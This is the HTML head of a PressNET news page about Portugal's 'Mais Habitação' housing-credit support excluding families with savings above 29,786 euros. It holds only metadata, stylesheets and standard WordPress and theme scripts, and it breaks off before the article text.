

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/
body_size: 31440
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" />
<meta name="description" content="O Governo apresentou, no &acirc;mbito do pacote de medidas Mais Habita&ccedil;&atilde;o um novo apoio ao cr&eacute;dito para a compra de casa, destinado a fam&iacute;lias com rendimentos mais&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação | PressNET" />
<meta property="og:description" content="O Governo apresentou, no &acirc;mbito do pacote de medidas Mais Habita&ccedil;&atilde;o um novo apoio ao cr&eacute;dito para a compra de casa, destinado a fam&iacute;lias com rendimentos mais baixos, que prev&ecirc; acesso &agrave; bonifica&ccedil;&atilde;o de&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2023-03-06T10:36:58+00:00" />
<meta property="article:modified_time" content="2023-03-06T10:37:00+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação | PressNET" />
<meta name="twitter:description" content="O Governo apresentou, no &acirc;mbito do pacote de medidas Mais Habita&ccedil;&atilde;o um novo apoio ao cr&eacute;dito para a compra de casa, destinado a fam&iacute;lias com rendimentos mais baixos, que prev&ecirc; acesso &agrave; bonifica&ccedil;&atilde;o de&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/","url":"https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/","name":"Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação | PressNET","description":"O Governo apresentou, no &acirc;mbito do pacote de medidas Mais Habita&ccedil;&atilde;o um novo apoio ao cr&eacute;dito para a compra de casa, destinado a fam&iacute;lias com rendimentos mais&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/economia/","name":"Category: Economia"},{"@type":"ListItem","position":3,"name":"Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/"},"datePublished":"2023-03-06T10:36:58+00:00","dateModified":"2023-03-06T10:37:00+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.53ms meta | 0.70ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/53324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
